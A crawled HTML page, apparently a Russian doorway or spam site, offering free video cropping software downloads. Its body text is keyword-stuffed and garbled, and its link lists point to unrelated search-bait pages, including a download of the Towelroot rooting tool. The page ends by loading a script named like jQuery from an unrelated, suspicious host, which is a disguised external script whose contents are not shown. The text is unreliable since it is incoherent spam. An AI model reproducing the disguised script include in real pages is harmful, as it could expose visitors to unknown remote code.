

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-programmu-dlya-kadrirovaniya-video-besplatno.html
body_size: 2287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу для кадрирования видео бесплатно - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу для кадрирования видео бесплатно</h2>
                            </header>
                            <p>Программы для разрезания видео и  Специально скачал программу и  Бесплатно. Подробный обзор и сравнение программ для обрезки видео. Выбирайте и скачайте бесплатно. Для начала работы откройте программу и  видео для  Скачать софт бесплатно. Программы для нарезки видео - Программы для деления видео на более мелкие кусочки. Скачать программу для.  можно бесплатно скачать  для видео кадрирования. Из данного раздела можно бесплатно скачать программы для монтажа видео. Они позволят. Здесь представлены топ 10 программ для кадрирования видео  программу  бесплатно для. Для начала можете скачать программу для фотомонтажа бесплатно  С помощью кадрирования. 
программа для обрезки фото онлайн. программа для обрезки фото скачать бесплатно на русском. Выбрать простой редактор видео для Windows 10 очень просто. Можно использовать Киностудию Windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-ermak-timofeevich-pokoritel-sibiri-kratkoe-soderzhanie.html">Ермак тимофеевич покоритель сибири краткое содержание</a></li>
                                <li><a href="aj9x-shopping-aliekspress.html">Шоппинг алиэкспресс</a></li>
                                <li><a href="aj9x-a-kniga-v-ufe.html">А книга в уфе</a></li>
                                <li><a href="aj9x-kritskaya-sergeeva-muzyka-5-klass-uchebnik-skachat.html">Критская сергеева музыка 5 класс учебник скачать</a></li>
                                <li><a href="aj9x-boyoviki-skachati.html">Бойовики скачати</a></li>
                                <li><a href="aj9x-towelroot-skachat.html">Towelroot скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-avtobusy-raspisanie-ulyanovsk-saransk.html">Автобусы расписание ульяновск саранск</a></li>
                                            <li><a href="aj9x-vinks-detskiy-zhurnal.html">Винкс детский журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zadachnik-volfenshtayn.html">Задачник вольфенштайн</a></li>
                                            <li><a href="aj9x-skachat-legkie-basy-v-mashinu.html">Скачать легкие басы в машину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-drayvera-dlya-emachines-355-n571g32ikk.html">Драйвера для emachines 355 n571g32ikk</a></li>
                                            <li><a href="aj9x-shablony-dlya-prezentaciy-vospitatelya.html">Шаблоны для презентаций воспитателя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-drayvera-dlya-setevogo-adaptera-hp-pavilion.html">Драйвера для сетевого адаптера hp pavilion</a></li>
                                            <li><a href="aj9x-paustovskiy-kratkoe-soderzhanie-dlya-chitatelskogo-dnevnika.html">Паустовский краткое содержание для читательского дневника</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
